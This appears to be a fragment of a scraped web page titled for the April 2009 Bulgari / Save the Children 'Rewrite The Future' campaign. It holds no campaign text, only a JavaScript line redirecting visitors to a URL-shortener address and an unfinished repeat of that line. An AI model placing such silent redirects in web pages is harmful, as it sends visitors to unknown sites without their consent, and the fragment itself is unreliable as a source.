
Bulgari Save the Children, Rewrite The Future
Campaign
April 21, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =